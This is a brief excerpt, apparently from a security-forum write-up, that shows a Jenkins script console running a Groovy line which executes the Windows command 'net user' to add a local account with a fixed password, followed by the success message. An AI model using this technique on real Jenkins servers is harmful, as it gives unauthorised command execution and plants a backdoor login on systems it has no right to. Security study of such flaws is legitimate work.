 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "net user qwq Qq123456. /add".execute().text
2
Result
命令成功完成。
先知社区